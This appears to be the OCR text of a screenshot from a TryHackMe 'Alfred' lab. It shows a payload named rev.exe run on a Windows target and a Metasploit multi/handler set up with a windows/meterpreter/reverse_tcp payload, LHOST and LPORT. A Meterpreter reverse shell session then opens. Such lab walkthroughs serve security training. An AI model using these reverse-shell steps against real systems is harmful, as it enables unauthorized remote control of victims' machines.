 .\rev.exe
.\rev.exe
C:\Users\bruce\Desktop>
sp00f@kali-VM: ~/THM/alfred
File Actions Edit View Help
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.17.4.208
LHOST => 10.17.4.208
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.4.208:9001
[*] Sending stage (175174 bytes) to 10.10.6.89
[*] Meterpreter session 1 opened (10.17.4.208:9001 -> 10.10.6.89:49245) at 2021-05-27 16:26:03 +0530
meterpreter >